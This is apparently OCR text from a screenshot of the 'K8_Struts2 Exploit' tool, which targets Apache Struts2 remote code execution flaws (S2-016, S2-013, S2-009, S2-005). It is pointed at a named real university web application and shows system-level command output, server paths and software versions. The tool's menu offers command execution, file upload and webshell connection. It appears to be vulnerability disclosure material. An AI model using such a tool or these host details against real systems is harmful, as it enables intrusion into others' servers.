 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://xg.glut.edu.cn:8080/yxxt/web/zzfw_index.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://xg.glut.edu.cn:8080/yxxt/web/zzfw_index.do
Whoami: nt authority\system
WebPath: E:\tomcat_yxxt\webapps\yxxt
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: E:\tomcat_yxxt\jdk6\jre
Java.Version: 1.6.0_20
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Default User
User.Dir: C:\WINDOWS\system32
Java.Class.Path: E:\tomcat_yxxt\bin\tomcat-juli.jar;E:\tomcat_yxxt\bin\tomcat-juli.jar;E:\tomcat_yxxt\bin\bootstrap.jar
Java.IO.Tmpdir: E:\tomcat_yxxt\temp
====================================================================================================================================
www.wooyun.org